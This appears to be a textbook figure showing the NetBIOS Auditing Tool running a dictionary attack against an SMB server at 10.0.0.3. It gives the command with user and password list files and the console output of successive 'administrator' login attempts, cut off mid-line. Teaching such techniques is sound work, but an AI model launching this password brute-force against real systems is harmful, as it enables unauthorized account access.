 FIGURE 4-10
Using NAT to
do a dictionary
attack
C:\WINDOWS\system32\cmd.exe
C:\nat>nat -u users.txt -p passwd.txt 10.0.0.3
[*]--- Reading usernames from users.txt
[*]--- Reading passwords from passwd.txt
[*]--- Checking host: 10.0.0.3
[*]--- Obtaining list of remote NetBIOS names
[*]--- Attempting to connect with name: *
[*]--- Unable to connect
[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to connect with protocol: MICROSOFT NETWORKS 1.03
[*]--- Server time is Tue Jan 18 15:41:04 2011
[*]--- Timezone is UTC-8.0
[*]--- Remote server wants us to encrypt, telling it not to
[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to establish session
[*]--- Was not able to establish session with no password
[*]--- Attempting to connect with Username: `administrator' Password: `passwo
[*]--- Attempting to connect with Username: `administrator' Password: `PASSWO
[*]--- Attempting to connect with Username: `administrator' Password: `novell
[*]--- Attempting to connect with Username: `administrator' Password: `NOVELL
[*]--- Attempting to connect with Username: `administrator' Password: `micros